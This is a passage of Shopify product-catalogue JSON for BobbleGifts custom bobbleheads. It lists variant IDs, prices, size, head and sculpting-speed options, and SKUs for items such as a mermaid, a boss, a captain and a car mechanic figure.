\/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG470"},{"id":40087953113124,"price":9500,"name":"Custom Bobbleheads Mermaid for Daughter - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG470"},{"id":40087953145892,"price":10500,"name":"Custom Bobbleheads Mermaid for Daughter - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG470"},{"id":40087953178660,"price":8500,"name":"Custom Bobbleheads Mermaid for Daughter - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG470"},{"id":40087953211428,"price":9400,"name":"Custom Bobbleheads Mermaid for Daughter - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG470"},{"id":40087953244196,"price":10400,"name":"Custom Bobbleheads Mermaid for Daughter - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG470"},{"id":40087953276964,"price":9400,"name":"Custom Bobbleheads Mermaid for Daughter - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG470"},{"id":40087953309732,"price":10300,"name":"Custom Bobbleheads Mermaid for Daughter - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG470"},{"id":40087953342500,"price":11300,"name":"Custom Bobbleheads Mermaid for Daughter - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG470"}],"remote":false},{"id":7696690348068,"gid":"gid:\/\/shopify\/Product\/7696690348068","vendor":"BobbleGifts","type":"Business","handle":"custom-boss-bobblehead-can-hold-business-card","variants":[{"id":41812698726436,"price":7800,"name":"Custom Boss Bobblehead Can Hold Business Card - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG7317"},{"id":41812698759204,"price":8700,"name":"Custom Boss Bobblehead Can Hold Business Card - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG7317"},{"id":41812698791972,"price":9700,"name":"Custom Boss Bobblehead Can Hold Business Card - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7317"},{"id":41812698824740,"price":8700,"name":"Custom Boss Bobblehead Can Hold Business Card - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7317"},{"id":41812698857508,"price":8600,"name":"Custom Boss Bobblehead Can Hold Business Card - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7317"},{"id":41812698890276,"price":10600,"name":"Custom Boss Bobblehead Can Hold Business Card - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7317"},{"id":41812698923044,"price":8600,"name":"Custom Boss Bobblehead Can Hold Business Card - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7317"},{"id":41812698955812,"price":9500,"name":"Custom Boss Bobblehead Can Hold Business Card - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7317"},{"id":41812698988580,"price":10500,"name":"Custom Boss Bobblehead Can Hold Business Card - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7317"},{"id":41812699021348,"price":9500,"name":"Custom Boss Bobblehead Can Hold Business Card - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7317"},{"id":41812699054116,"price":10400,"name":"Custom Boss Bobblehead Can Hold Business Card - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7317"},{"id":41812699086884,"price":11400,"name":"Custom Boss Bobblehead Can Hold Business Card - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7317"},{"id":41812699119652,"price":9400,"name":"Custom Boss Bobblehead Can Hold Business Card - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7317"},{"id":41812699152420,"price":10300,"name":"Custom Boss Bobblehead Can Hold Business Card - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7317"},{"id":41812699185188,"price":11300,"name":"Custom Boss Bobblehead Can Hold Business Card - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7317"},{"id":41812699217956,"price":10300,"name":"Custom Boss Bobblehead Can Hold Business Card - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7317"},{"id":41812699250724,"price":11200,"name":"Custom Boss Bobblehead Can Hold Business Card - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7317"},{"id":41812699283492,"price":12200,"name":"Custom Boss Bobblehead Can Hold Business Card - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7317"}],"remote":false},{"id":7283274219556,"gid":"gid:\/\/shopify\/Product\/7283274219556","vendor":"BobbleGifts","type":"Business","handle":"custom-business-man-bobblehead-with-suit","variants":[{"id":40672060014628,"price":7800,"name":"Custom Business Man Bobblehead with Suit - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG683"},{"id":40672060047396,"price":8700,"name":"Custom Business Man Bobblehead with Suit - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG683"},{"id":40672060080164,"price":9700,"name":"Custom Business Man Bobblehead with Suit - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG683"},{"id":40672060112932,"price":8700,"name":"Custom Business Man Bobblehead with Suit - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG683"},{"id":40672060145700,"price":8600,"name":"Custom Business Man Bobblehead with Suit - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG683"},{"id":40672060178468,"price":10600,"name":"Custom Business Man Bobblehead with Suit - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG683"},{"id":40672060211236,"price":8600,"name":"Custom Business Man Bobblehead with Suit - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG683"},{"id":40672060244004,"price":9500,"name":"Custom Business Man Bobblehead with Suit - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG683"},{"id":40672060276772,"price":10500,"name":"Custom Business Man Bobblehead with Suit - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG683"},{"id":40672060309540,"price":9500,"name":"Custom Business Man Bobblehead with Suit - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG683"},{"id":40672060342308,"price":10400,"name":"Custom Business Man Bobblehead with Suit - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG683"},{"id":40672060375076,"price":11400,"name":"Custom Business Man Bobblehead with Suit - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG683"},{"id":40672060407844,"price":9400,"name":"Custom Business Man Bobblehead with Suit - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG683"},{"id":40672060440612,"price":10300,"name":"Custom Business Man Bobblehead with Suit - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG683"},{"id":40672060473380,"price":11300,"name":"Custom Business Man Bobblehead with Suit - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG683"},{"id":40672060506148,"price":10300,"name":"Custom Business Man Bobblehead with Suit - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG683"},{"id":40672060538916,"price":11200,"name":"Custom Business Man Bobblehead with Suit - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG683"},{"id":40672060571684,"price":12200,"name":"Custom Business Man Bobblehead with Suit - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG683"}],"remote":false},{"id":7909431541796,"gid":"gid:\/\/shopify\/Product\/7909431541796","vendor":"BobbleGifts","type":"Sport","handle":"custom-bobblehead-with-accessories","variants":[{"id":42464196100132,"price":10800,"name":"Custom Businessman Bobblehead Who Loves Sports - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG7361"},{"id":42464196132900,"price":11700,"name":"Custom Businessman Bobblehead Who Loves Sports - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG7361"},{"id":42464196165668,"price":12700,"name":"Custom Businessman Bobblehead Who Loves Sports - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7361"},{"id":42464196198436,"price":11700,"name":"Custom Businessman Bobblehead Who Loves Sports - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7361"},{"id":42464196231204,"price":11600,"name":"Custom Businessman Bobblehead Who Loves Sports - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7361"},{"id":42464196263972,"price":13600,"name":"Custom Businessman Bobblehead Who Loves Sports - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7361"},{"id":42464196296740,"price":11600,"name":"Custom Businessman Bobblehead Who Loves Sports - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7361"},{"id":42464196329508,"price":12500,"name":"Custom Businessman Bobblehead Who Loves Sports - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7361"},{"id":42464196362276,"price":13500,"name":"Custom Businessman Bobblehead Who Loves Sports - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7361"},{"id":42464196395044,"price":12500,"name":"Custom Businessman Bobblehead Who Loves Sports - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7361"},{"id":42464196427812,"price":13400,"name":"Custom Businessman Bobblehead Who Loves Sports - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7361"},{"id":42464196460580,"price":14400,"name":"Custom Businessman Bobblehead Who Loves Sports - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7361"},{"id":42464196493348,"price":12400,"name":"Custom Businessman Bobblehead Who Loves Sports - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7361"},{"id":42464196526116,"price":13300,"name":"Custom Businessman Bobblehead Who Loves Sports - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7361"},{"id":42464196558884,"price":14300,"name":"Custom Businessman Bobblehead Who Loves Sports - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7361"},{"id":42464196591652,"price":13300,"name":"Custom Businessman Bobblehead Who Loves Sports - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7361"},{"id":42464196624420,"price":14200,"name":"Custom Businessman Bobblehead Who Loves Sports - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7361"},{"id":42464196657188,"price":15200,"name":"Custom Businessman Bobblehead Who Loves Sports - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7361"}],"remote":false},{"id":7107668541476,"gid":"gid:\/\/shopify\/Product\/7107668541476","vendor":"BobbleGifts","type":"1 Person","handle":"custom-captain-bobblehead-doll-with-rudder","variants":[{"id":40381692117028,"price":7800,"name":"Custom Captain Bobblehead Doll With Rudder - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG578"},{"id":40381692149796,"price":8700,"name":"Custom Captain Bobblehead Doll With Rudder - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG578"},{"id":40381692182564,"price":9700,"name":"Custom Captain Bobblehead Doll With Rudder - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG578"},{"id":40381692215332,"price":8700,"name":"Custom Captain Bobblehead Doll With Rudder - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG578"},{"id":40381692248100,"price":9600,"name":"Custom Captain Bobblehead Doll With Rudder - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG578"},{"id":40381692280868,"price":10600,"name":"Custom Captain Bobblehead Doll With Rudder - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG578"},{"id":40381692313636,"price":8600,"name":"Custom Captain Bobblehead Doll With Rudder - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG578"},{"id":40381692346404,"price":9500,"name":"Custom Captain Bobblehead Doll With Rudder - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG578"},{"id":40381692379172,"price":10500,"name":"Custom Captain Bobblehead Doll With Rudder - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG578"},{"id":40381692411940,"price":9500,"name":"Custom Captain Bobblehead Doll With Rudder - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG578"},{"id":40381692444708,"price":10400,"name":"Custom Captain Bobblehead Doll With Rudder - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG578"},{"id":40381692477476,"price":11400,"name":"Custom Captain Bobblehead Doll With Rudder - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG578"},{"id":40381692510244,"price":9400,"name":"Custom Captain Bobblehead Doll With Rudder - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG578"},{"id":40381692543012,"price":10200,"name":"Custom Captain Bobblehead Doll With Rudder - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG578"},{"id":40381692575780,"price":11200,"name":"Custom Captain Bobblehead Doll With Rudder - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG578"},{"id":40381692608548,"price":10300,"name":"Custom Captain Bobblehead Doll With Rudder - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG578"},{"id":40381692641316,"price":11000,"name":"Custom Captain Bobblehead Doll With Rudder - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG578"},{"id":40381692674084,"price":12000,"name":"Custom Captain Bobblehead Doll With Rudder - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG578"}],"remote":false},{"id":7135188353060,"gid":"gid:\/\/shopify\/Product\/7135188353060","vendor":"BobbleGifts","type":"1 Person","handle":"custom-car-mechanic-bobblehead","variants":[{"id":40425839689764,"price":7800,"name":"Custom Car Mechanic Bobblehead - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG596"},{"id":40425839722532,"price":8700,"name":"Custom Car Mechanic Bobblehead - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG596"},{"id":40425839755300,"price":9700,"name":"Custom Car Mechanic Bobblehead - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG596"},{"id":40425839788068,"price":8700,"name":"Custom Car Mechanic Bobblehead - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG596"},{"id":40425839820836,"price":9600,"name":"Custom Car Mechanic Bobblehead - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG596"},{"id":40425839853604,"price":10600,"name":"Custom Car Mechanic Bobblehead - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG596"},{"id":40425839886372,"price":8600,"name":"Custom Car Mechanic Bobblehead - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG596"},{"id":40425839919140,"price":9500,"name":"Custom Car Mechanic Bobblehead - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG596"},{"id":40425839951908,"price":10500,"name":"Custom Car Mechanic Bobblehead - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG596"},{"id":40425839984676,"price":9500,"name":"Custom Car Mechanic Bobblehead - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG596"},{"id":40425840017444,"price":10400,"name":"Custom Car Mechanic Bobblehead - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG596"},{"id":40425840050212,"price":11400,"name":"Custom Car Mechanic Bobblehead - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG596"},{"id":40425840082980,"price":9400,"name":"Custom Car Mechanic Bobblehead - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG596"},{"id":40425840115748,"price":10200,"name":"Custom Car Mechanic Bobblehead - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG596"},{"id":40425840148516,"price":11200,"name":"Custom Car Mechanic Bobblehead - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG596"},{"id":40425840181284,"price":10300,"name":"Custom Car Mechanic Bobblehead - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG596"},{"id":40425840214052,"price":11000,"name":"Custom Car Mechanic Bobblehead - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG596"},{"id":40425840246820,"price":12000,"name":"Custom Car Mechanic Bobblehead - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG596"}],"remote":false},{"id":7309424885796,"gid":"gid:\/\/shopify\/Product\/7309424885796","vendor":"BobbleGifts","type":"1 Person","handle":"custom-casual-man-bobblehead-doll","variants":[{"id":40729592430628,"price":7800,"name":"Custom Casual Man Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG708"},{"id":40729592463396,"price":8700,"name":"Custom Casual Man Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG708"},{"id":40729592496164,"price":9700,"name":"Custom Casual Man Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG708"},{"id":40729592528932,"price":8700,"name":"Custom Casual Man Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG708"},{"id":40729592561700,"price":8600,"name":"Custom Casual Man Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG708"},{"id":40729592594468,"price":10600,"name":"Custom Casual Man Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG708"},{"id":40729592627236,"price":8600,"name":"Custom Casual Man Bobblehead Doll - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG708"},{"id":40729592660004,"price":9500,"name":"Custom Casual Man Bobblehead Doll - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG708"},{"id":40729592692772,"price":10500,"name":"Custom Casual Man Bobblehead Doll - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG708"},{"id":40729592725540,"price":9500,"name":"Custom Casual Man Bobblehead Doll - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG708"},{"id":40729592758308,"price":10400,"name":"Custom Casual Man Bobblehead Doll - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG708"},{"id":40729592791076,"price":11400,"name":"Custom Casual Man Bobblehead Doll - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG708"},{"id":40729592823844,"price":9400,"name":"Custom Casual Man Bobblehead Doll - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG708"},{"id":40729592856612,"price":10300,"name":"Custom Casual Man Bobblehead Doll - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG708"},{"id":40729592889380,"price":11300,"name":"Custom Casual Man Bobblehead Doll - 